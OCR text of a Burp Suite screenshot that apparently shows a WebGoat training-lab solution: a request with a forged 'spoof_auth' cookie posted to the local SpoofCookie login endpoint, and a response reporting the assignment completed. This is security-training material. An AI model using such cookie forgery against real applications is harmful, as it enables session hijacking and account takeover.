 CONGRATULATIONS
Burp Suite Community Edition Burp Project Intruder Repeater Window Help Fri Nov 18 12:27 PM
Burp Suite Community Edition v2022.9.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
5 × +
Send Cancel < > Target: http://localhost:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /WebGoat/SpoofCookie/login HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 29
4 sec-ch-ua: "Chromium";v="107", "Not=A?Brand";v="24"
5 Accept: */*
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
10 sec-ch-ua-platform: "macOS"
11 Origin: http://localhost:8080
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:8080/WebGoat/start.mvc
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Cookie: JSESSIONID=OuoBLjAWdXBI4Mw_nz0JF15WKrI-XVXNW8KnVUIn; spoof_auth=
NjY3MTQ4NzE2ODQ0NGI0ZTRjNDY2ZDZmNzQ=
19 Connection: close
20
21 username=admin&password=admin
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Fri, 18 Nov 2022 19:27:56 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":"Congratulations. You have successfully completed the assignment.",
12 "output":null,
13 "assignment":"SpoofCookieAssignment",
14 "attemptWasMade":true
15 }
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 2
Request Headers 18
Response Headers 6
Done 397 bytes | 6 millis